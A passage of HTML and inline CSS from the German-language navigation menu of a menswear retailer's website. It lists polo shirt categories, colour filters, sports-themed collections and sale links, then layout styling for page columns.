       ls-grey1
       ">
        Golf Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1739476245 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1739476245 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1739476245 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1739476245 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-polohemden/zip-neck-polos/"
       class="navigationLink-1739476245 
       hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        reissverschlusskragen polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5885309296 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5885309296 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5885309296 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5885309296 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="linen-polo-shirts"
       class="navigationLink-5885309296 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Leinen Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8610468684 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8610468684 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8610468684 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8610468684 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/t-shirts/"
       class="navigationLink-8610468684 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        T-Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3240402121 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3240402121 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3240402121 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3240402121 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/polohemden/"
       class="navigationLink-3240402121 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        polo sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8317072401 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8317072401 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8317072401 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8317072401 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8317072401) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8317072401 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Farbe
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3928981952 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3928981952 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3928981952 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3928981952 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/"
       class="navigationLink-3928981952 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle Polos Anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7072885470 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7072885470 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7072885470 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7072885470 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/?prefn1=webColour&amp;prefv1=WHITE"
       class="navigationLink-7072885470 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        weisse polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8142505397 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8142505397 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8142505397 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8142505397 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-8142505397 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        schwarze polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2020491890 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2020491890 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2020491890 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2020491890 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-2020491890 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        graue polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7349860419 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7349860419 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7349860419 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7349860419 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-7349860419 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        blaue polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9758339335 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9758339335 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9758339335 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9758339335 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/?prefn1=webColour&amp;prefv1=GREEN"
       class="navigationLink-9758339335 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grüne polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6245192303 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6245192303 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6245192303 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6245192303 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/"
       class="navigationLink-6245192303 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle polos anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1003271689 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1003271689 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1003271689 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1003271689 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/polohemden/"
       class="navigationLink-1003271689 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Polo sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3469964989 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3469964989 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3469964989 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3469964989 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3469964989) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3469964989 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Ausgewählt
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5513539954 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5513539954 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5513539954 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5513539954 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/"
       class="navigationLink-5513539954 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle Polos Anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2536270868 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2536270868 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2536270868 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2536270868 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/urlaubsmode/"
       class="navigationLink-2536270868 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        urblaubsmode
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1157711302 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1157711302 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1157711302 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1157711302 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/england-rugby.html"
       class="navigationLink-1157711302 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        England Rugby
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7975901251 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7975901251 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7975901251 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7975901251 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/lions.html"
       class="navigationLink-7975901251 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        British & Irish Lions
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4262478191 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4262478191 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4262478191 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4262478191 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/polohemden/"
       class="navigationLink-4262478191 
       mls-m-top-m d-none mls-d-block uppercase 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8271774473 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8271774473 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8271774473 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8271774473 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/polohemden/"
       class="navigationLink-8271774473 
       capitalize mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        polo sale
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2995266702 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2995266702 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2995266702 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2995266702 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/polohemden/"
       class="navigationLink-2995266702 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        polo sale
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-9980797994 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-9980797994, .column2-9980797994 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-9980797994 {
        box-shadow: none;
        
    }
    
    .column2-9980797994 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-9980797994 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-9980797994 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-9980797994 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-9980797994 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-9980797994 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9980797994 {
            box-shadow: none;
            
        }
        
        .column2-9980797994 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9980797994 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9980797994 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9980797994 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9980797994 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-9980797994 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9980797994 {
            box-shadow: none;
            
        }
        
        .column2-9980797994 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9980797994 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9980797994 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9980797994 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9980797994 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-9980797994 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9980797994 {
            box-shadow: none;
            
        }
        
        .column2-9980797994 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-9980797994 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9980797994 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9980797994 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9980797994 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-9980797994 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-end 
                mls-align-items-flex-end 
                m-left-xl col-90 mls-m-bottom-s 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-9980797994 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-7449143103 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-7449143103, .column2-7449143103 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-7449143103 {
        box-shadow: none;
        
    }
    
    .column2-7449143103 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-7449143103 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-7449143103 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-7449143103 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-7449143103 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-7449143103 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7449143103 {
            box-shadow: none;
            
        }
        
        .column2-7449143103 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7449143103 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7449143103 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7449143103 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7449143103 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-7449143103 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7449143103 {
            box-shadow: none;
            
        }
        
        .column2-7449143103 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7449143103 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7449143103 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7449143103 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7449143103 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-7449143103 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7449143103 {
            box-shadow: none;
            
        }
        
        .column2-7449143103 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-7449143103 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7449143103 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7449143103 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7449143103 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-7449143103 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-7449143103 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-6421590605--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-6421590605--subtitle.js-read-more-text.elips {
        display: -webkit-box;
